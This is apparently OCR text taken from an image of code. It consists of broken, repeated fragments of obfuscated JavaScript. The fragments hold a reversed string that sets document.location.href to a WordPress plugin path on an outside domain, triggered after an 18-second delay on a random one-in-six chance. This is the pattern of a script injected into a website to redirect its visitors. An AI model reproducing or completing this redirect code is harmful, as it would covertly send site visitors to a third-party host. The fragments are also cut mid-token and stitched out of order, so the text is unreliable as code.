
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va